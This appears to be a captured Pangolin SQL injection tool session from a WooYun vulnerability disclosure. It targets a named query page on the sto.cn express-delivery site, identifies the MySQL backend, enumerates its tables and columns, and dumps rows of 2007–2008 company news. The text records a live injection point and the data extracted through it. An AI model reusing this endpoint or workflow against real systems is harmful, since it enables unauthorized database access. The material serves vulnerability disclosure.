 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sto.cn/query_list.asp?name=%B8%A3%BD%A8%C8%AA%D6%DD%BA%BD%BF%D5%B2%BF%20 COOKIE
Type String DB Mysql Keyword
Datas
Table/Column Count
area
jilu
link
news
id
biaoti
neirong
leixing
shijian
cishu
laiyuan
jtai
shroad
id
name
road
wd
zid
id
areaid
quid
quyu
name
address
telnumber
manager
surearea
noarea
property
biaoti neirong leixing shijian cishu laiyuan jtai
快递企业规范工作在全国展开 &nbsp;&nbsp;&nbsp;&nbsp; 9月7日，国家工商行政管理总局、国家... 行业新闻 2007-09-14 11:21:57 667 光明日报
公司法律顾问李雄伟先生来沪授课 &nbsp;&nbsp;&nbsp; 9月21日下午，公司法律顾问李雄伟先生来沪总部，... 公司动态 2007-09-23 06:11:41 635 总公司综合...
加强特奥会期间寄递物品安全工作 &nbsp;&nbsp;&nbsp; 9月21日，上海市邮政管理局、上海市特奥会的主要... 公司动态 2007-09-25 21:21:31 623 总公司营运...
申通快递与广大客户共迎国庆 节日期间正常运行 尊敬的新老客户： <BR><BR>&nbsp;&nbsp;&nbsp; 感谢您长期以来对我们... 公司动态 2007-09-28 11:26:39 767 总公司
欧盟将在2011年全面开放邮政市场 &nbsp;&nbsp;&nbsp; 据路透社报道，在卢森堡召开的欧盟交通和通讯部长... 行业新闻 2007-10-13 12:35:23 681 中国快递咨...
总公司党支部组织党员和积极分子观看党的十七... <P align=left>&nbsp;&nbsp;&nbsp; 10月15日上午8点30分，在总公司党支... 公司动态 2007-10-17 11:52:19 622 总公司党支部
浙江省成立快递行业协会 奚春阳任副会长 <P>&nbsp;&nbsp;&nbsp; 10月28日，浙江省快递行业协会成立大会暨首届... 公司动态 2007-10-30 10:53:36 1129 总公司宣传...
申通快递开通韩国专线业务 <DIV>&nbsp;&nbsp; 中国申通快递是中国民营快递的龙头企业，拥... 2007-10-30 13:00:44 696 电子商务公司
申通快递已经启动“申通-东部”面单 <P>尊敬的客户： <BR><BR>目前韩国专线业务已经开通。具体操作如下... 公司动态 2007-11-02 08:56:52 773 电子商务公司
杭州客户表扬信 <P>&nbsp;&nbsp;&nbsp; 11月1日，杭州市凤起东路广茵大厦的客户陈小... 2007-11-03 12:29:16 531 总公司客户...
国家邮政局发布《禁寄物品指导目录及处理办法... &nbsp;&nbsp;&nbsp; 为履行国务院赋予国家邮政局的监管职责，维护国家... 行业新闻 2007-11-09 05:55:52 605 中国经济网
申通快递到付件业务增长迅速 &nbsp;&nbsp;&nbsp; “到付件”是指由收件客户支付邮费的一种快递业务。... 公司动态 2007-11-13 11:41:08 525 总公司
全国寄递服务业第一期禁毒知识培训班在滇开课 &nbsp;&nbsp;&nbsp; 11月11日，国家邮政管理局、公安部禁毒委在云南省... 行业新闻 2007-11-15 05:50:01 573 总公司监察部
江浙沪联动片区会议在苏州召开 <P align=left>&nbsp;&nbsp;&nbsp; 11月23日，江浙沪联动片区会议在江苏... 公司动态 2007-11-29 15:25:26 554 总公司
上海市快递行业协会成立 公司董事长陈德军当... &nbsp;&nbsp;&nbsp; 2007年12月8日，上海市快递行业盼望已久的上海市... 公司动态 2007-12-11 08:11:38 709 总公司综合...
“申通快递公司干的不错！”——国家邮政局局长... &nbsp;&nbsp;&nbsp; 12月9日的上海，阳光明媚。上午8点30分，国家邮政... 公司动态 2007-12-11 19:23:41 997 总公司综合...
申通公司代表参加全国快递协会座谈会 &nbsp;&nbsp;&nbsp; 12月8日，国家邮政局在上海展览中心友谊厅举行了... 公司动态 2007-12-12 10:08:36 500 总公司
《快递业务员国家职业标准》征求意见座谈会在... <DIV align=center><B>该标准计划明年上半年出台</B><B></B></DIV><... 行业新闻 2007-12-22 04:43:32 549 综合管理部
患难之中见真情 <DIV>&nbsp; 2007年12月9日凌晨5点钟左右，淮安中转部保安（梁云波）... 公司动态 2007-12-22 10:02:55 473 总公司监察部
上海及周边地区多日大雾，交通受到影响 <DIV>&nbsp;&nbsp; 据中新社报道，继七日晚上海中心气象台发布... 公司动态 2008-01-12 11:19:55 483 申通快递总...
淘宝上海商盟与申通E物流会议在沪召开 <DIV>&nbsp;&nbsp; 2008年1月5日，淘宝上海商盟与申通E物流会议在上... 公司动态 2008-01-22 13:03:53 603 电子商务公司
首届中国电子商务与物流配送研讨会取得圆满成功 &nbsp;&nbsp; 2007年12月27日，由中国交通运输协会主办，物流时代杂志... 公司动态 2008-01-22 15:48:23 787 申通电子商务
郑重声明 &nbsp;&nbsp;&nbsp; 2008年1月25日，北京申通快递燕莎分公司由于电线... 公司动态 2008-01-28 13:13:14 531 总公司
申通快递公司致全国广大客户的一封公开信 尊敬的广大客户：您们好！ <BR>&nbsp;&nbsp;&nbsp; 首先，申通快递公... 公司动态 2008-01-28 18:06:21 516 总公司
上海市邮政管理局领导来公司检查指导工作 <P><FONT face=Verdana>&nbsp;&nbsp;&nbsp; 二月二日下午，上... 公司动态 2008-02-05 07:16:12 512 总公司
建立民族品牌 展示申通风采 <P align=center><FONT face=Verdana><FONT face=Verdana>——公司总... 公司动态 2008-02-05 11:58:52 976 总公司
新年新面貌 新年新举措 新年新成效 <P align=center><FONT face=Verdana>——公司董事长陈德军先生新年致... 公司动态 2008-02-05 12:06:12 557 总公司
秉承申通精神 再创申通辉煌 <P align=center><STRONG><FONT size=5></FONT></STRONG>&nbsp;</P... 公司动态 2008-02-26 16:25:26 1031 杭州申通
www.wooyun.org